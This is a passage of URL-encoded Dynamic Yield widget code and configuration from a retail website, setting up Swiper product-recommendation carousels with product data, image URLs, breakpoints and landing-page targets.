A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Desktop%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_DESKTOP,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_DESKTOP%20:%201%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20navigation:%20%7B%0A%20%20%20%20%20%20nextEl:%20container.querySelector('.dy-recommendations-slider-button--next'),%0A%20%20%20%20%20%20prevEl:%20container.querySelector('.dy-recommendations-slider-button--prev'),%0A%20%20%20%20%20%20disabledClass:%20'dy-recommendations-slider-button--disabled'%0A%20%20%20%20%7D,%0A%20%20%20%20pagination:%20%7B%0A%20%20%20%20%20%20el:%20container.querySelector('.dy-recommendations-slider-pagination'),%0A%20%20%20%20%20%20bulletClass:%20'dy-recommendations-slider-pagination-bullet',%0A%20%20%20%20%20%20bulletActiveClass:%20'dy-recommendations-slider-pagination-bullet__active',%0A%20%20%20%20%20%20modifierClass:%20'dy-recommendations-slider-pagination-',%0A%20%20%20%20%20%20clickableClass:%20'dy-recommendations-slider-pagination--clickable',%0A%20%20%20%20%20%20clickable:%20true,%0A%20%20%20%20%20%20type:%20'bullets',%0A%20%20%20%20%20%20renderBullet:%20function%20(index,%20className)%20%7B%0A%20%20%20%20%20%20%20%20return%20'%3Cdiv%20class=%22'%20+%20className%20+%20'%22%3E%3C/div%3E';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20a11y:%20%7B%0A%20%20%20%20%20%20notificationClass:%20'dy-recommendations-slider--aria-notification'%0A%20%20%20%20%7D,%0A%20%20%20%20slideClass:%20'dy-recommendation-product',%0A%20%20%20%20wrapperClass:%20'dy-recommendations__slider-wrapper',%0A%20%20%20%20containerModifierClass:%20'dy-recommendations__slider-'%0A%20%20%7D;%0A%7D%0A%0Afunction%20appendJSFile(url)%20%7B%0A%20%20return%20DYO.Q.Promise(function(resolve,%20reject)%20%7B%0A%20%20%20%20if%20(typeof%20define%20===%20'function'%20&&%20define.amd)%20%7B%0A%20%20%20%20%20%20require(%5Burl%5D,%20function(swiper)%20%7B%0A%20%20%20%20%20%20%20%20window.Swiper%20=%20swiper;%0A%20%20%20%20%20%20%20%20resolve();%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20var%20js%20=%20document.createElement('SCRIPT');%0A%20%20%20%20js.setAttribute('type',%20'text/javascript');%0A%20%20%20%20js.setAttribute('src',%20url);%0A%0A%20%20%20%20js.addEventListener('load',%20resolve);%0A%20%20%20%20js.addEventListener('error',%20reject);%0A%0A%20%20%20%20document.head.appendChild(js);%0A%20%20%7D);%0A%7D%0A%0A","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Because%2520You%2520Have%2520Great%2520Taste%2520%25uD83D%25uDE09%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22520%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221169%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:238794,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Because%2520You%2520Have%2520Great%2520Taste%2520%25uD83D%25uDE09%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22520%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221169%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188693,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","LP - Perfume Page Recs","#perfume-explore","perfume-scent-finder.html","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Explore%2520the%2520Collection%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22520%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221169%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:255929,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Explore%2520the%2520Collection%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22520%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221169%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:255576,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","Quick%20View%20Popularity","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Explore%2520the%2520Collection%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:255576,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Explore%2520the%2520Collection%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:255929,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","LP - Holding Page Recs - Valentines","valentines.html","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Because%2520You%2520Have%2520Great%2520Taste%2520%25uD83D%25uDE09%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188693,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:12,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Because%2520You%2520Have%2520Great%2520Taste%2520%25uD83D%25uDE09%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%2